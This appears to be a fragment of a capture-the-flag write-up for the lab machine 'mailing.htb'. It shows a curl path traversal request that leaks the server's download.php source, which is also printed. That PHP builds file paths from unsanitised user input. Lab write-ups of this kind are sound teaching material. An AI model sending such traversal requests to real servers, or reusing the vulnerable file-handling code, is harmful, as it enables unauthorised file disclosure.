 ❯ curl 'http://mailing.htb/download.php?file=../download.php'
<?php
if (isset($_GET['file'])) {
    $file = $_GET['file'];

    $file_path = 'C:/wwwroot/instructions/' . $file;
    if (file_exists($file_path)) {

        header('Content-Description: File Transfer');
        header('Content-Type: application/octet-stream');
        header('Content-Disposition: attachment; filename="'.basename($file_path).'"');
        header('Expires: 0');
        header('Cache-Control: must-revalidate');
        header('Pragma: public');
        header('Content-Length: ' . filesize($file_path));
        echo(file_get_contents($file_path));
        exit;
    } else {
        echo "File not found.";
    }
} else {
    echo "No file specified for download.";
}
?>#